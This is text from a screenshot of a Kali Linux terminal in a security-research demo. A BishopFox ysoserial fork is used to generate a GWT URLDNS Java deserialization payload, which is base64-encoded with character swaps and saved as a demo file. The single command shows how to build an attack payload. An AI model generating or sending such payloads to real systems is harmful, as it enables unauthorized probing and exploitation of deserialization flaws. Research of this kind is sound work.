 File Edit View VM Tabs Help
Home Kali
1 2 3 4 16:08
user@copyroom: ~/ysoserial-bf
File Edit View Search Terminal Help
(user㉿copyroom)-[~/ysoserial-bf]
$ java -jar target/ysoserial-0.0.6-SNAPSHOT-all.jar \
--gwt bishopfox URLDNS https:///URLDNS \
| base64 -w0 | sed 's/+/\$/g' | sed 's./._.g' \
> /mnt/hgfs/c/Users/BenLincoln/Documents/Projects/Zero-Day_Research/GWT/GWT_Demo_Payload-URLDNS.bin.b64
https://github.com/BishopFox/ysoserial-bf
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.